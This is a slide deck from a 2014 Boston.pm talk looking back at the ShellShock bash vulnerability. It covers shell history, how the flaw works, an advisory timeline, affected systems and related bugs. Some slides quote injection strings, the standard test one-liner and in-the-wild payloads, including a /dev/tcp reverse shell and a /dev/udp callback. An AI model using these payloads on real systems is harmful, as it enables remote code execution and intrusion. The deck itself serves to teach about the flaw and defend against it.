Slide 1
ShellShock retrospective
Bill Ricker
2014-10-14
Boston.pm
CC-BY-SA

Slide 2
What is BASH, anyway? A shell, a pun, a design bug.
Bourne shell was 3rd generation BELL Labs Unix '/bin/sh' in V7 Unix; after Thompson and Mashey/PWB editions of 'sh'. 'sh' is required functionality for fork()/system() to work. Yes, libc calls sh.
ASH & DASH [Debian] Almquist shell – conservative extended SH aliased as sh in many *BSD & Deb/untu(2009+).
Ksh, ksh88,ksh93, phksh: Korn shell. 4Th Gen Bell shell. adopted by IBM AIX (aliased as sh)
Bourne-Again Shell Gnu's pun name for their massive, interactive extension of Bourne's shell. Aliased as /bin/sh on many Gnu/Linux systems.
Zsh – further interactive extension of bash.
Csh – alternative, more-C-like & interactive shell, popular as interactive shell on *BSD
Tcsh, enhanced interactive csh with Tenex features
[ http://en.wikipedia.org/wiki/Unix_shell ]

Slide 3

ShellShock : Another Horrid Pun
On this 100th anniversary of WW1, Shellshock is nothing to laugh at.
Google shellshock images. [Trigger warnings!!]
Pick your visual pun logo

Slide 4
What were they thinking?
env func='() {defin;};' scriptusingfunc.bash
Bash was precursor to Java dependency-injection !
Had down side :
env ls='() {exploit here;};' rootscript.bash
This another reason why SETUID is ignored on scripts!
Bad idea anyway?
They're “Considering” naming requirements ...
And had Remote injection – to avoid supporting separate codebase, let bash be original sh too:
ln [-s] /bin/bash /bin/sh
env user_agent='() { :;}; echo put exploit here;' some.cgi
Bash like Tcsh, Zsh, is an interactive shell,
too heavyweight for #! or /bin/sh useage!!

Slide 5

Exploit(able|ed) in the wild ?
Yes and yes.
() { :;}; /bin/ping -c 1 198.x.x.x;
() { :;}; echo shellshock-scan > /dev/udp/example.com/1234
() { ignored;};/bin/bash -i >& /dev/tcp/104.x.x.x/80 0>&1
ErrataSec ran scan.
http://blog.erratasec.com/2014/09/bash-shellshock-bug-is-wormable.html
http://blog.erratasec.com/2014/09/bash-shellshock-scan-of-internet.html
At least he signed his scan so you knew it was a grayhat scan …
Disturbing # sites vulnerable on 80:/
Would be more looking for /cgi-bin/* !

Slide 6

How's it work?

Slide 7
In the Wild 2
Actual test (server name removed to protect the guilty)
$ env x='() { :;}; echo vulnerable' bash -c "echo this is a test" vulnerable this is a test $
Yahoo Sports API servers were not susceptibe to ShellShock, but were otherwise subverted to look for shellshock vulns, via command injection bug in weblog debug script. *
More https://isc.sans.edu/diary.html?storyid=18725

Slide 8
SANS ISC timeline
Archive Diary List 2014-9-01 https://isc.sans.edu/diaryarchive.html?year=2014&month=9
Date Author Title
2014-09-30 Russ McRee ISC threat level returned to green - ShellShock message traffic subsiding, recommend focus on patching and monitoring (oneliner) (0 Comments)
2014-09-30 Russ McRee DerbyCon highlights (2 Comments)
2014-09-30 Johannes Ullrich ISC StormCast for Tuesday, September 30th 2014 http://isc.sans.edu/podcastdetail.html?id=4169 (oneliner) (0 Comments)
2014-09-29 Johannes Ullrich Apple Released Update to Fix Shellshock Vulnerability http://support.apple.com/kb/DL1769 (oneliner) (0 Comments)
2014-09-29 Johannes Ullrich Shellshock: Updated Webcast (Now 6 bash related CVEs!) (1 Comments)
2014-09-29 Johannes Ullrich Shellshock: A Collection of Exploits seen in the wild (11 Comments)
2014-09-29 Johannes Ullrich Shellshock: We are not done yet CVE-2014-6277, CVE-2014-6278 (0 Comments)
2014-09-29 Johannes Ullrich Shellshock: Vulnerable Systems you may have missed and how to move forward (2 Comments)
2014-09-29 Johannes Ullrich ISC StormCast for Monday, September 29th 2014 http://isc.sans.edu/podcastdetail.html?id=4167 (oneliner) (0 Comments)
2014-09-27 Guy Bruneau What has Bash and Heartbleed Taught Us? (1 Comments)
2014-09-26 Richard Porter Why We Have Moved to InfoCon:Yellow (6 Comments)
2014-09-26 Richard Porter Semiannual Cisco IOS Software Security Advisory Bundled Publication http://www.cisco.com/web/about/security/intelligence/Cisco_ERP_sep14.html (oneliner) (0 Comments)
2014-09-25 Johannes Ullrich ISC StormCast for Friday, September 26th 2014 http://isc.sans.edu/podcastdetail.html?id=4165 (oneliner) (0 Comments)
2014-09-25 Johannes Ullrich Webcast Briefing: Bash Code Injection Vulnerability (7 Comments)
2014-09-25 Johannes Ullrich Update on CVE-2014-6271: Vulnerability in bash (shellshock) (28 Comments)
2014-09-25 Johannes Ullrich ISC StormCast for Thursday, September 25th 2014 http://isc.sans.edu/podcastdetail.html?id=4163 (oneliner) (0 Comments)
2014-09-24 Pedro Bueno Attention *NIX admins, time to patch! (7 Comments)

Slide 9
What is (not) vulnerable?
Vulnerable
Initially assumed only shell bin-cgi's, rare, but all embeddeds.
Any bash w/ rogue ENV
Fork/system()with sh=>bash
RH, Mac, older Debian, ...
cgi-bin forks system()
*sh, perl, exe, …
OpenVPN server
DHCP client #! bash even on Debuntu !
CPanel, CUPS, … admin tools.
SSH (restriction broken)
Perl `Backtick` & system()
to any language
Uses /bin/sh to parse
Not Vulnerable
Recent Debian/Ubuntu cgi safe
system() sh=>dash
2009+
Systems using ash/ksh
iOS, Android , *BSD
Mac services not exposed by default
Most embedded appliances sh=>busybox
Antiques sh=>(b)?sh
exec()
List-mode Argv
Fixed exec pathname

Slide 10
Horrors patching an older system manually
https://github.com/sillymoose/bashfix/issues/1
jkeenan

Slide 11
Reverse DNS (Mac only) (bonus slide added later)
Reverse DNS bash exploit
"At this point of time the stock resolvers (in combination with the libc library) of OSX 10.9 (all versions) and 10.10/R2 are the only known standard installations that pass the bash exploit string back and up to getnameinfo()."
“The Apple resolver is the only one that passes special characters through without escapes, and that enables the syntax required for the exploit. ”
Full Disclosure: CVE-2014-3671: DNS Reverse Lookup as a vector for the Bash vulnerability (CVE-2014-6271 .)
http://seclists.org/fulldisclosure/2014/Oct/53

Slide 12
Another ancient lurking horror
“Problems with data serializers was a major change to Mastering Perl. The Storable issue with malformed inputs was known for a long time but nobody much cared about it. Now it’s Data::Dumper's turn. “CVE-2014-4330 uncovered a problem for very deeply nested data structures. Data::Dumper can’t handle it past a certain point and perl gives up.” http://www.masteringperl.org/2014/10/the-datadumper-stack-smash-fixed/?utm_source=twitterfeed&utm_medium=twitter

Slide 13
GIGO, No problem? No.
It's remotely executable.
Our XML parsing uses Data::Dumper.
XML can make self-referential datastructure.
Which is what chokes Data::Dumper.
The Xml RPC webpage interface (pre-JSON JAX) expose 'send me XML' Perl.
See also http://osdir.com/ml/general/2014-09/msg58174.html

Slide 14
POODLE (bonus slide added later)
“Padding Oracle on Downgraded Legacy Encryption”
Yet another side-jack exploit – HTTPS in Starbucks not safe if SSLv3 downgrade allowed !
Another "Padding Oracle" attack on Block-mode ciphers on the deprecated SSL3 (replaced by TLS1.1)
http://www.wired.com/2014/10/poodle-explained/
Disable ssl3 in browser, servers. Now.

Slide 15
Many Eyes make bugs shallow??
Many eyes only works when we LOOK.
Folks have found MULTIPLE problems with BASH once fuzzing with invalid input was CONSIDERED.
LOOK.
Look especially at what bad input program could get, and error handling/recovery of that. Any input. Test suite is probably < 50% for that,
even if it has “full test cover” as the missing tests would test missing code !!

Slide 16
Links
SANS Internet Storm Center
- https://isc.sans.edu/diaryarchive.html?year=2014&month=9
- also daily podcast M-F
Security Now! (TwiT.tv/sn) (weekly podcast)
“Shocked by the Shell”, SN#475, show notes: https://www.grc.com/sn/SN-475-Notes.pdf
Update on Yahoo! worm https://www.grc.com/sn/SN-476-Notes.pdf
5 Articles http://javarevisited.blogspot.sg/2014/10/5-articles-to-learn-about-shellshock.html
OpenVPN vuln http://threatpost.com/openvpn-vulnerable-to-shellshock-bash-vulnerability/108616
ShellShock &Perl http://perltricks.com/article/115/2014/9/26/Shellshock-and-Perl
avoid the shell http://www.perlmonks.org/?node_id=1101954
Ars recap http://arstechnica.com/security/2014/09/shellshock-fixes-beget-another-round-of-patches-as-attacks-mount/
How to patch http://hackaholic.info/shellshock-and-how-to-patch-it/
7 Q&A http://www.cygnet-infotech.com/shellshock-bash-software-bug-top-7-questions-answered
Xploits http://www.exploit-db.com/exploits/34766/
https://github.com/mubix/shellshocker-pocs
Admin mag http://www.admin-magazine.com/News/Bash-Shellshock-Bug-Causes-Attacks-Around-the-World
Symantec http://www.symantec.com/connect/blogs/shellshock-all-you-need-know-about-bash-bug-vulnerability
Tom notes https://www.mail-archive.com/busybox@busybox.net/msg08680.html
“Busybox may not be as POSIX compliant as Dash.” (Did anyone claim it was?)

